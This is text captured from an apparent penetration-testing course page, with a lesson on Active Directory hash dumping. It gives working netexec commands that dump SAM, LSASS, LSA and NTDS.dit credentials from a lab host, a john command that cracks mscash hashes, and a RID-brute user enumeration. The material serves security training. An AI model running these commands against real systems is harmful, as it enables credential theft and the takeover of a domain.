 Active Directory
(Machine 15)
Video • 59m
Active Directory
(Machine 16)
Video • 46m
Active Directory
(Machine 17)
Video • 41m
Active Directory
(Machine 17) -...
Lesson
Active Directory
(Machine 18)
Video • 24m
Active Directory
(Machine 19)
Video • 25m
Active Directory
(Machine 20)
Video • 1h 28m
Active Directory
Chains (Chain 1)
Video • 47m
Active Directory
Chains (Chain 2)
Video • 1h 9m
Active Directory
Chains (Chain 3)
Video • 48m
Hashdumping &
Lateral Movement
Lesson
Useful tools - Active
Directory
Lesson
Checklist +
Additional...
Lesson
Press '/' for commands
Dump All Hashes Remotely & Obtain Shell with Pass The Hash:
This part is crucial for Post Exploitation & Lateral movement. This can only be done after successful Privilege Escalation or being in a local admin user session. Hashes gets stored in memory by users who's
interacted with that machine. Best case scenario a domain admin has used RDP once onto our compromised host, and as a result after Privilege Escalation we can dump all hashes and become that domain
admin. Hash dumping should be done after every successful compromise on a new machine in a Active Directory Chain. Here are some notes that makes this very simple to do.
Dump SAM - requires local admin
netexec smb 10.10.175.62 -u 'user1' -p 'Password1!' --sam
netexec smb 10.10.175.62 -u 'user1' -p 'Password1!' --sam | fgrep -v '[' | awk -F: '{print $4}' | tee dumped_hashes.txt
Dump LSASS - requires local admin
netexec smb 10.10.175.62 -u 'user1' -p 'Password1!' -M nanodump
netexec smb 10.10.175.62 -u 'user1' -p 'Password1!' -M nanodump | fgrep -v '[' | awk -F: '{print $2}' | tee -a dumped_hashes.txt
Dump LSA - requires local admin (mscash requires cracking)
netexec smb 10.10.175.62 -u 'user1' -p 'Password1!' --lsa
netexec smb 10.10.175.62 -u 'user1' -p 'Password1!' --lsa secdump
Cracking mscash:
john --wordlist=/usr/share/wordlists/rockyou.txt hash --format=mscash2
Dump NTDS.dit - Requires domain admin or local admin on Domain Controller
netexec smb 10.10.175.62 -u 'user1' -p 'Password1!' -M ntdsutil | fgrep -v '[' | awk -F: '{print $4}' | tee -a dumped_hashes.txt
Clean up creds:
awk 'NF {print $1}' dumped_hashes.txt | sort | uniq | tee unique_hashes.txt
Get userlist of all users in the domain:
netexec smb 10.10.175.62 -u 'user1' -p 'Password1!' --rid-brute | grep -i 'sidtypeuser' | awk '{print$6}' | cut -d '\' -f2 | tee users.txt